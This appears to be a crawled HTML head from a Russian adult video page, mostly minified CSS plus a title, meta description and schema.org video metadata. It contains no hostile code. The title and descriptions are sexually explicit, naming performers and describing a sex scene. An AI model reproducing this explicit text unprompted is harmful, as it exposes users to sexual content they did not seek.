

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sex.batsa.pro/hanna-rey-i-milka-a-v-jmj-pornuhe-na-russkom
body_size: 15769
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="/themes/web/images/icons/favicon-48x48.png" sizes="48x48" />
    <link rel="icon" type="image/svg+xml" href="/themes/web/images/icons/favicon.svg" />
    <link rel="shortcut icon" href="/themes/web/images/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/web/images/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="Batsa" />
    <link rel="manifest" href="/themes/web/images/icons/site.webmanifest" />
            <!--<link href="https://unpkg.com/video.js@8.16.1/dist/video-js.min.css" rel="stylesheet">-->
        <!--<link href="https://unpkg.com/@silvermine/videojs-quality-selector/dist/css/quality-selector.css" rel="stylesheet">-->
        <link href="https://cdn.jsdelivr.net/npm/video.js@8.16.1/dist/video-js.min.css" rel="stylesheet">
        <link href="https://cdn.jsdelivr.net/npm/@silvermine/videojs-quality-selector/dist/css/quality-selector.css" rel="stylesheet">
         <style>
        @import url(https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap);*,:active,:focus,a:active,a:focus{outline:0}button,hr,input{overflow:visible}img,legend{max-width:100%}*,legend{padding:0}progress,sub,sup{vertical-align:baseline}*,body,h1,h2,h3{margin:0}[class*=" icon-"],[class^=icon-],html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header,.mobile-nav{backdrop-filter:blur(5px)}.btn-rating-down.active,.btn-rating-down:hover,.category-title:hover,.clip-info .text-video a,.disclaimer a,.download-dropdown-content a:hover,.grid-item-content-unique:hover .grid-item-title-unique,.grid-item-content:hover .grid-item-title,.mobile-nav .nav-menu a:hover,.nav-menu .active a,.nav-menu a i,.nav-menu a:hover,.search-btn:hover,a:hover{color:#ff5454}.thumbnail-item:hover .thumbnail-info,.thumbnail-wrapper:hover,a{background-color:transparent}.mobile-nav.open,.overlay{bottom:0}.dropdown-content li a,.nav-menu a,a{text-decoration:none}.btn-pager.disabled,.grid-item-video{pointer-events:none}.dropdown-content li,.footer-nav li,.nav-menu,.pager li{list-style:none}html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth;scrollbar-width:thin;scrollbar-color:#ff5454 #edeff1}*{border:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.btn-download:hover .download-dropdown-content,.categories.show .dropdown-menu,.download-dropdown-content.show,.dropdown.show .dropdown-content,details,main{display:block}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{color:#000;cursor:pointer!important}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;color:#676d74}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;white-space:normal}textarea{overflow:auto}summary{display:list-item}.categories .dropdown-menu,.hidden,[hidden],template{display:none}.header-container,.logo{display:flex;align-items:center}::-webkit-scrollbar{width:10px;background-color:#edeff1}::-webkit-scrollbar-thumb{background-color:#ff5454;border-radius:5px}::-webkit-scrollbar-track{background-color:#edeff1}body{min-height:100vh;background:#edeff1;font-family:Manrope,sans-serif;font-optical-sizing:auto;font-size:13px;color:#cacaca;line-height:1.5}body.has-overlay{overflow:hidden}h1,h2,h3{font-size:30px;font-weight:700;color:#000;line-height:1.2}h1:first-child,h2:first-child,h3:first-child{margin-top:10px;margin-bottom:10px}i.la{font-family:icomoon;text-rendering:optimizeLegibility!important;font-style:normal;height:inherit;line-height:inherit}@font-face{font-family:icomoon;src:url('/themes/web/iconfont/icomoon.eot?zcbev6');src:url('/themes/web/iconfont/icomoon.eot?zcbev6#iefix') format('embedded-opentype'),url('/themes/web/iconfont/icomoon.ttf?zcbev6') format('truetype'),url('/themes/web/iconfont/icomoon.woff?zcbev6') format('woff'),url('/themes/web/iconfont/icomoon.svg?zcbev6#icomoon') format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.icon-airplay:before{content:"\e900"}.icon-award:before{content:"\e901"}.icon-bell:before{content:"\e902"}.icon-calendar:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-left:before{content:"\e905"}.icon-chevron-right:before{content:"\e906"}.icon-chevron-up:before{content:"\e907"}.icon-clock:before{content:"\e908"}.icon-download-cloud:before{content:"\e909"}.icon-eye:before{content:"\e90a"}.icon-flag:before{content:"\e90b"}.icon-folder:before{content:"\e90c"}.icon-folder-plus:before{content:"\e90d"}.icon-heart:before{content:"\e90e"}.icon-home:before{content:"\e90f"}.icon-loader:before{content:"\e910"}.icon-menu:before,.menu-toggle-mobile i::before{content:"\e911"}.icon-message-circle:before{content:"\e912"}.icon-minus:before{content:"\e913"}.icon-monitor:before{content:"\e914"}.icon-more-horizontal:before{content:"\e915"}.icon-more-vertical:before{content:"\e916"}.icon-plus:before{content:"\e917"}.icon-search:before,.search-toggle::before{content:"\e918"}.icon-star:before{content:"\e919"}.icon-tag:before{content:"\e91a"}.icon-thumbs-down:before{content:"\e91b"}.icon-thumbs-up:before{content:"\e91c"}.icon-tv:before{content:"\e91d"}.icon-video:before{content:"\e91e"}.icon-x:before,.menu-toggle-mobile.close i::before,.search-toggle.close::before{content:"\e91f"}.icon-youtube:before{content:"\e920"}.container{width:100%;max-width:1366px;margin:0 auto;padding:0 10px}.header{padding:5px 0;position:fixed;width:100%;top:0;left:0;z-index:1000;transition:background-color .3s;background-color:rgba(57,38,34,.95);-webkit-backdrop-filter:blur(5px);height:66px}.nav-menu a i,.nav-menu a:hover i,.toggle-icon{transition:transform .3s}.main-content{padding-top:60px}.header-container{justify-content:space-between}.nav,.nav-menu{align-items:center;display:flex}.logo img{max-width:175px;height:auto;margin-left:10px;padding-top:10px;padding-right:10px}.nav{flex-grow:1;justify-content:center}.nav-menu{flex-wrap:wrap;padding-top:7px;margin:0;line-height:1.3}.nav-menu li{margin:0 15px}.nav-menu a{font-size:15px;color:#fff;display:flex;align-items:center;position:relative;font-weight:500}.nav-menu a i{font-size:16px;padding-right:8px;padding-bottom:3px;font-weight:500}.nav-menu a:hover i{color:#ff5454;transform:scale(1.1)}.toggle-icon{margin-left:8px}.dropdown-menu{display:none;position:absolute;background-color:rgba(245,247,249,.95);padding:8px 0;box-shadow:0 4px 8px rgba(0,0,0,.1);width:100%;top:100%;left:50%;transform:translateX(-50%);z-index:1000}.thumbnail-item,.thumbnail-item.special{position:relative;width:100%}.thumbnail-info,.thumbnail-wrapper{background-color:#fff;transition:background-color .3s}.thumbnail-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:15px;justify-items:center;max-width:1366px;margin:0 auto;padding:0 10px}.content,.overlay{position:absolute}.thumbnail-wrapper{border-radius:5px;overflow:hidden}.thumbnail-item img{width:100%;aspect-ratio:16/9;object-fit:cover;display:block;transition:opacity .3s,transform .3s}.grid-item-image-cats-custom img:hover,.grid-item-image-cats-custom-unique img:hover,.grid-item-image-cats-unique:hover img,.grid-item-image-cats:hover img,.thumbnail-item img:hover{transform:scale(1.03)}.thumbnail-info{display:flex;justify-content:space-between;align-items:center;padding:7px}.category-title{font-size:11px;font-weight:700;text-transform:uppercase;color:#000;margin:0;cursor:pointer}.category-count{font-size:11px;color:#838d98;display:flex;align-items:center;font-weight:700}.category-count .icon-video{margin-right:5px;font-size:11px;color:#838d98;margin-bottom:1px}.content{display:flex;flex-direction:column;align-items:center;justify-content:center;top:47%;left:50%;transform:translate(-50%,-50%);color:#fff}.overlay{top:0;left:0;right:0;background-color:rgba(0,0,0,.5);opacity:1;transition:opacity .3s}.thumbnail-item.special{display:block}.icon-folder-plus{font-size:24px;margin-bottom:5px;margin-left:5px;display:flex;justify-content:center;color:#ff5454}.category-title.special-title{font-size:11px;margin:0;text-align:center;width:100%;color:#fff}.categories.show .toggle-icon,.show .toggle-icon{transform:rotate(180deg)}#chevron-icon{font-size:12px;color:#fff;margin-left:8px;padding-top:4px;font-weight:600}@media screen and (max-width:1200px){.thumbnail-grid{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width:1024px){.thumbnail-grid{grid-template-columns:repeat(4,1fr)}}.menu-toggle-mobile{display:none;font-size:22px;color:#fff;cursor:pointer;position:fixed;top:20px;left:10px;z-index:1001;padding:0;background:0 0;border:none}.mobile-nav,.search{position:fixed;z-index:999;width:100%;overflow:hidden}.menu-toggle-mobile i{display:inline-block;transition:transform .4s}.menu-toggle-mobile.close i{transform:rotate(180deg);transition:transform .4s}.mobile-nav{bottom:-100%;height:100%;background:rgba(57,38,34,.9);-webkit-backdrop-filter:blur(5px);transition:bottom .4s ease-out}.mobile-nav .nav-menu{padding:60px 0 0}.mobile-nav .nav-menu li{margin:0;padding:18px 13px}.mobile-nav .nav-menu a{color:#fff;font-size:17px;text-decoration:none;transition:color .3s;font-weight:700}.mobile-nav .nav-menu a i{color:#ff5454;font-size:18px;padding-right:10px}.search{max-height:0;transition:max-height .4s ease-out,padding .4s ease-out;top:66px;background-color:#2a2e33;opacity:0}.search.show{max-height:100px;padding:8px 10px;opacity:1;background-color:#edeff1;box-shadow:0 4px 8px rgba(0,0,0,.2)}.search-toggle{font-size:22px;margin-top:5px;color:#fff;cursor:pointer;float:right;position:relative;transition:transform .4s;margin-right:15px}.search-input,.search-wrapper{max-width:1348px;margin:0 auto}.search-input{height:40px;padding:0 40px 0 15px;border-radius:5px;border:1px solid #c7d4e2;font-size:12px;width:100%;transition:width .3s ease-in-out;color:#000;display:block;position:relative}.search-btn{position:absolute;right:15px;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#000;font-size:20px;cursor:pointer;transition:transform .3s ease-in-out}.download-dropdown,.dropdown,.search-wrapper{position:relative}.search-wrapper{display:flex;justify-content:center;align-items:center}.search-wrapper:hover .search-input{width:100%}.heading{margin:20px 0 8px;padding-top:15px;display:flex;flex-wrap:wrap;align-items:center}.btn,.dropbtn,.dropdown-content li a{padding:12px 16px;color:#000;font-weight:500}.heading-sidebar h3{margin:0;padding-bottom:5px}.heading:first-child{margin-top:0}.heading h1,.heading h2,.heading h3{margin:0 auto 0 0}.dropdown-wrapper{display:flex;align-items:center;gap:5px}.btn,.dropbtn{background-color:#dee2e7;font-size:14px;cursor:pointer;border-radius:5px;display:inline-flex;align-items:center;justify-content:center;border:none;height:38px}.btn.active,.btn:hover,.dropbtn.active,.dropbtn:hover,.list li a:hover{background-color:#ff5454;color:#fff}.icon-chevron-down,.icon-chevron-up{font-size:10px;padding-left:5px}.dropdown-content{display:none;position:absolute;background-color:rgba(222,226,231,.5);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;top:100%;left:0;min-width:100%;width:max-content;border-radius:5px}.grid,.grid-big{margin:0 auto;display:grid;gap:15px}.dropdown-content li a{display:block;font-size:13px}.dropdown-content li:hover{background-color:rgba(255,255,255,.3)}.container-background{background-color:#dee2e7;padding:18px 0}.grid-big{grid-template-columns:repeat(3,1fr)}.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{position:absolute;font-size:13px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-dur,.grid-item-fresh,.grid-item-pop,.grid-item-star{top:5px;left:5px}.grid-item-date,.grid-item-rate,.grid-item-view-big{top:5px;right:5px}.grid-item-like i,.grid-item-rate i{color:#a2ff00}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{margin-right:3px;font-size:12px}.grid-item-image.active .grid-item-date,.grid-item-image.active .grid-item-dur,.grid-item-image.active .grid-item-fresh,.grid-item-image.active .grid-item-like,.grid-item-image.active .grid-item-pop,.grid-item-image.active .grid-item-rate,.grid-item-image.active .grid-item-star,.grid-item-image.active .grid-item-view,.grid-item-image.active .grid-item-view-big,.grid-item-image:hover .grid-item-date,.grid-item-image:hover .grid-item-dur,.grid-item-image:hover .grid-item-fresh,.grid-item-image:hover .grid-item-like,.grid-item-image:hover .grid-item-pop,.grid-item-image:hover .grid-item-rate,.grid-item-image:hover .grid-item-star,.grid-item-image:hover .grid-item-view,.grid-item-image:hover .grid-item-view-big{opacity:0;transition:opacity .3s}.grid{grid-template-columns:repeat(4,1fr)}.aspect-ratio-16x9 .grid-item-image-cats-unique::before,.aspect-ratio-16x9 .grid-item-image-cats::before,.aspect-ratio-16x9 .grid-item-image::before{content:"";display:block;padding-top:56.25%}.aspect-ratio-4x3 .grid-item-image-cats-unique::before,.aspect-ratio-4x3 .grid-item-image-cats::before,.aspect-ratio-4x3 .grid-item-image::before{content:"";display:block;padding-top:75%}.grid-item,.grid-item-unique{position:relative;transition:transform .3s}.grid-item-image,.grid-item-image-cats,.grid-item-image-cats-unique{position:relative;display:block;width:100%;background:#fff;overflow:hidden;border-radius:7px;margin-bottom:3px}.grid-item-image img,.grid-item-video{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s}.grid-item-description,.grid-item-hover-description p{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;white-space:normal;overflow:hidden}.grid-item-image.active img,.grid-item-image:hover img,.grid-item-video{opacity:0}.grid-item-image.active .grid-item-video,.grid-item-image.active img,.grid-item-image:hover .grid-item-video,.grid-item-image:hover img{transform:scale(1.03);opacity:1}.grid-item-dur,.grid-item-like,.grid-item-view{position:absolute;font-size:11px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-view{bottom:5px;left:5px}.grid-item-like{bottom:5px;right:5px;background:rgba(0,0,0,.6)}.grid-item-dur i,.grid-item-like i,.grid-item-view i{margin-right:3px;font-size:10px}.grid-item-description{font-size:13px;font-weight:500;color:#000;padding:3px 7px;-webkit-line-clamp:2;max-height:calc(1.5em * 2);min-height:calc(1.5em * 2);line-height:1.2em;margin-top:5px;word-wrap:break-word}.dots,.pager li a{min-width:50px;min-height:50px;text-decoration:none}.grid-item-hover-description{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);color:#fff;display:flex;justify-content:flex-start;align-items:center;text-align:left;font-size:11px;padding:10px;opacity:0;transition:opacity .3s}.grid-item-hover-description p{-webkit-line-clamp:6;line-height:1.5em;max-height:calc(1.5em * 6);margin:0;text-align:left}.grid-item-vids i,.grid-item-vids-custom i,.grid-item-vids-custom-unique i,.grid-item-vids-unique i{margin-right:5px;font-weight:500;font-size:12px;padding-top:2px}.grid-item-image.active .grid-item-hover-description,.grid-item-image:hover .grid-item-hover-description{opacity:1}@media screen and (max-width:1366px){.grid-big{grid-template-columns:repeat(3,1fr)}.grid{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:992px){.logo img{margin-left:30px}.nav-menu{flex-direction:column;align-items:flex-start}.nav-menu li{margin:10px 0}.nav{display:none}.menu-toggle-mobile{display:block!important}.grid{grid-template-columns:repeat(2,1fr)}}.grid-item-image-cats img,.grid-item-image-cats-unique img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s,transform .3s}.grid-item-content,.grid-item-content-unique{display:flex;justify-content:space-between;align-items:center;padding:3px 7px}.grid-item-title,.grid-item-title-unique{font-size:13px;font-weight:700;margin:0;color:#000;text-transform:uppercase;transition:.2s ease-in;display:flex;align-items:center}.grid-item-vids,.grid-item-vids-unique{font-size:11px;color:#838d98;font-weight:700;display:flex;align-items:center;padding-bottom:2px}.grid-item-vids i,.grid-item-vids-unique i{display:flex;align-items:center}.grid-custom{display:grid;grid-template-columns:repeat(4,1fr);gap:20px;max-width:1366px;margin:0 auto}.grid-item-custom,.grid-item-custom-unique{position:relative;overflow:hidden;border-radius:5px}.aspect-ratio-2x3{width:100%;padding-top:150%;position:relative}.grid-item-image-cats-custom img,.grid-item-image-cats-custom-unique img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:5px;transition:opacity .3s,transform .3s}.grid-item-content-custom,.grid-item-content-custom-unique{position:absolute;bottom:0;left:0;right:0;padding:10px;background-color:rgba(0,0,0,.6);display:flex;justify-content:space-between;align-items:center;transition:opacity .3s}.grid-item-title-custom{font-size:13px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom{font-size:11px;color:#fff;font-weight:700;display:flex;align-items:center}.grid-item-custom-unique:hover .grid-item-content-custom-unique,.grid-item-custom:hover .grid-item-content-custom{opacity:.7}@media (max-width:1024px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:480px){.grid-custom{grid-template-columns:1fr}}.pager{margin:20px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.pager li{margin:0;padding:3px}.pager li a{padding:10px;display:flex;align-items:center;justify-content:center;font-size:17px;color:#000;border-radius:5px;margin:0;font-weight:700;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.footer-nav li a,.list a{-webkit-transition:.2s ease-in;-o-transition:.2s ease-in}@media screen and (max-width:768px){.search-toggle{float:right;margin-left:auto;margin-right:15px}body{font-size:14px}h1,h2,h3{margin:0;font-size:26px;font-weight:700}.grid-big{grid-template-columns:repeat(1,1fr)}.pager{display:flex;flex-wrap:nowrap;justify-content:center;align-items:center;margin:0;padding:0;list-style:none;overflow-x:auto}.pager li{margin:0;padding:15px 2px}.dots,.pager li:nth-child(n+4):nth-child(-n+7){display:none}}.list,.list a,.list-video,.list-video a{overflow:hidden}.btn-pager,.dots{display:inline-flex;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:500;cursor:pointer}.btn-pager{padding:15px;align-items:center;justify-content:center;background-color:#dee2e7;font-size:13px;line-height:10px}.clip-rating,.dots{align-items:center}.btn-pager span{font-size:18px}.dots{padding:20px;justify-content:center;font-size:16px;color:#000;line-height:16px;background-color:none}.btn-pager.active,.btn-pager:hover{background:#ff5454;color:#fff}.btn-complain:hover,.btn-download:hover,.list a,.list-video li a:hover,.toggle-comments-btn:hover{background-color:#dee2e7}.list{text-align:left;margin:-10px auto 0}.list li,.list-video li{float:left;margin:10px 5px 0 0;list-style-type:none}.list a{color:#000;border-radius:5px;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;transition:.2s ease-in;font-weight:500}.list li a i,.list-video li a i{padding-right:5px;color:#818e9f;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}.btn-complain span,.btn-download span,.disclaimer a:hover,.footer-nav li a:hover,.list a:before,.list-video a:before{color:#000}.list a:hover:before,.list li a:hover i{color:#fff}.footer{margin-top:30px;padding-top:60px;padding-bottom:20px;color:#838d98;font-size:11px;flex-direction:column;align-items:center;text-align:center;background:#dee2e7;font-weight:600}.footer-nav{margin:15px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;font-size:13px;font-weight:700}.footer-nav li{margin:0 8px;padding:0}.footer-nav li a{color:#ff5454;transition:.2s ease-in}.disclaimer{margin:5px 0;padding:30px}.footer-logo{flex:1;display:flex;align-items:center}.footer-logo img{max-width:280px;height:auto;margin:0 auto;padding-bottom:20px}.video{display:grid;grid-template-columns:1fr 25%;padding-top:30px}.video:last-child{padding-top:0}.video-container{flex-grow:1}.video-container h1{margin-top:5px;margin-bottom:0}.video-player{position:relative;margin-bottom:5px}.clip-panel{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding:10px 0}.clip-rating{display:flex;gap:5px;justify-content:flex-start}.info-details{display:flex;align-items:center;justify-content:center;gap:10px;padding-right:15px}.clip-rating a i{padding-right:10px}@media screen and (max-width:768px){.footer-logo img{max-width:175px}.clip-panel{margin-top:-10px;justify-content:flex-start}.clip-rating{flex-wrap:wrap}.item-add,.item-eye,.item-num{margin-top:15px;margin-right:0;margin-left:0}}.item-add,.item-eye,.item-num{margin:0 auto;padding:5px;background:0 0;color:#768394;font-size:15px;font-weight:400;display:inline-flex;align-items:center;justify-content:center;gap:5px}.item-add i,.item-eye i,.item-num i{margin-right:5px}.item-add span,.item-eye span,.item-num span{color:#000;font-size:15px;font-weight:700}.btn-rating-down,.btn-rating-up{display:inline-flex;align-items:center;justify-content:center;font-size:23px;font-weight:700;color:#768394;line-height:1.5;cursor:pointer}.btn-rating-down span,.btn-rating-up span{padding-right:15px;font-size:15px;font-weight:700;color:#000;line-height:1.5}.btn-rating-up.active,.btn-rating-up:hover{color:#65ad3a}.btn-group{display:flex;gap:10px;margin-top:5px}.btn-complain,.btn-download{padding:10px 15px;border:1px solid #a8b8cd;background-color:#fff;color:#768394;font-size:14px;font-weight:500;cursor:pointer;display:inline-flex;align-items:center;justify-content:center;position:relative;z-index:1;border-radius:5px;height:40px}.btn-complain i,.btn-download i{margin-right:10px;font-weight:700;font-size:17px}.download-dropdown-content{display:none;position:absolute;background-color:#fff;border:1px solid #a8b8cd;z-index:1;min-width:184px;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:5px;margin-top:1px}.download-dropdown-content a{color:#000;padding:10px 15px;text-decoration:none;display:block;font-weight:500}.list-video{text-align:left;margin:10px auto 0}.list-video a{background-color:#fff;color:#000;border-radius:5px;border:1px solid #a8b8cd;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;font-weight:500}.list-video li a:hover{color:#000;border:1px solid #a8b8cd}.modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.modal-content{background-color:#fff;margin:15% auto;padding:15px;border:1px solid #a8b8cd;width:90%;border-radius:5px;max-width:500px}.captcha-container{display:flex;align-items:center;margin-top:10px}.captcha-container input,.modal-content textarea{border:1px solid #a8b8cd;border-radius:5px;padding:10px;flex-grow:1;margin-right:10px;max-width:360px}.modal-content textarea{margin-bottom:10px;width:100%;height:100px;box-sizing:border-box}.btn-send{background-color:#ff5454;color:#fff;padding:10px;border:none;cursor:pointer;margin-top:10px;border-radius:5px;transition:background-color .3s;font-weight:500}.btn-send:hover{background-color:#92a0b1}.clip-info .text-video{font-size:13px;line-height:20px;color:#000;font-weight:500}.clip-info .text-video a:hover{color:#ac3131;text-decoration:underline}.comments-section{display:flex;background-color:#fff;padding:0 5px;border-radius:5px;margin-top:20px}.left-side,.right-side{width:50%;padding:20px}.comments-section h3{font-size:13px;font-weight:700;margin-bottom:15px}.comment-input,.name-input{width:100%;padding:10px;border:1px solid #a8b8cd;border-radius:5px;margin-bottom:15px;background-color:#fff;font-size:13px;color:#000}.submit-btn,.toggle-comments-btn{padding:10px 20px;cursor:pointer}.comment-input::placeholder,.name-input::placeholder{color:#000}.comment-input{height:80px}.submit-btn{background-color:#ff5454;color:#fff;border:none;border-radius:5px;font-size:13px;font-weight:500}.submit-btn:hover{background-color:#8fa1b3}.right-side .divider:not(.hidden){border:.5px solid #a8b8cd;margin:15px 0}.comment:not(.hidden){display:flex;align-items:flex-start;margin-bottom:15px}.avatar{width:40px;height:40px;border-radius:50%;margin-right:10px}.comment-details,.vids-sidebar{display:flex;flex-direction:column}.comment-header{display:flex;align-items:center;width:100%}.author-name{font-size:13px;font-weight:700;color:#ff5454;margin-right:20px}.comment-date{font-size:11px;color:#a8b8cd}.comment-text{font-size:13px;color:#000;margin-top:5px;font-weight:500}.no-comments-message{color:#595959}.button-container:not(.hidden){display:flex;justify-content:center;margin-top:15px}.toggle-comments-btn{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;display:inline-block;margin-top:15px;font-weight:500}.vids-sidebar{margin:-7px 0 0 10px;flex-shrink:0}.vids-sidebar>div:not(:last-child){margin:0 0 12px}@media screen and (max-width:1080px){.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{font-size:12px}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{font-size:11px}.video{flex-direction:column}.vids-sidebar{width:100%;margin:10px auto 15px;display:grid;grid-template-columns:repeat(2,1fr);gap:10px;max-width:600px;justify-items:center}.grid-item-custom-unique{margin:3px;width:100%}.vids-sidebar-hidden{display:none}.video{grid-template-columns:1fr}}@media screen and (max-width:360px){.grid{grid-template-columns:repeat(1,1fr)}.vids-sidebar{grid-template-columns:2fr}}@media screen and (max-width:600px){.vids-sidebar{grid-template-columns:2fr}}.grid-container-unique{display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.grid-item-title-custom-unique{font-size:11px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom-unique{font-size:10px;color:#fff;font-weight:700;display:flex;align-items:center}.toggle-models-btn-unique{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;padding:10px 20px;cursor:pointer;display:block;margin:10px auto;font-weight:500}@media screen and (max-width:768px){.comments-section{flex-direction:column}.left-side,.right-side{width:100%;padding:10px}.right-side .comment-header{flex-direction:column;align-items:flex-start}.right-side .comment-date{margin-top:5px}.grid-item-title-custom-unique{font-size:12px}.grid-item-vids-custom-unique{font-size:10px}}@media screen and (max-width:480px){.grid-item-title-custom-unique{font-size:11px}.grid-item-vids-custom-unique{font-size:9px}.grid-item-content-custom-unique{padding:5px}}.mb-auto{margin-bottom:auto!important}p.lead{font-size:18px;color:#000}.video-js .vjs-big-play-button{height:2em;width:2em;max-height:2em;max-width:2em;margin-top:-1em;margin-left:-1em;line-height:2em;border-radius:2em;border:0;font-size:3em}
    </style>
    <title>Ханна Рей и Милка А в ЖМЖ порнухе на русском языке</title>
    <meta name="description" content="Симпатичная девушка по имени Hanna Rey зашла в комнату где сидела Milka A и парень, которого хотела трахнуть Ханна. Она предложила ему заняться сексом, а Милка ..."/>
                    <script type="application/ld+json">
            {
                    "@context": "https://schema.org",
                    "@type": "VideoObject",
                    "isFamilyFriendly": false,
                    "name": "Ханна Рей и Милка А в ЖМЖ порнухе на русском",
                    "description": "Симпатичная девушка по имени Hanna Rey зашла в комнату где сидела Milka A и парень, которого хотела трахнуть Ханна. Она предложила ему заняться сексом, а Милка ....",
                    "url": "https://sex.batsa.pro/hanna-rey-i-milka-a-v-jmj-pornuhe-na-russkom",
                    "thumbnailUrl": "https://sex.batsa.pro/files/screens/1/5877/hanna-rey-i-milka-a-v-jmj-pornuhe-na-russkom_full.webp",
                    "uploadDate": "2023-01-13T09:46:55+02:00",
                    "duration": "PT29M25S",
                    "width": "640",
                    "height": "360",
                    "interactionStatistic": {
                        "@type": "InteractionCounter",
                        "interactionType": "https://schema.org/WatchAction",
                        "userInteractionCount": "52953"
                    }
                }
        </script>
